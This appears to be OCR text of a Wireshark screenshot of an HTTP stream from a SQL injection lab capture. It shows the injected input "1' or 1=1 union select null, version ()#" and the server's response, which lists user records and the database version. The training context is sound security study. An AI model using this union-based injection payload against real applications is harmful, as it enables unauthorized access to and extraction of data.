 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or
1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close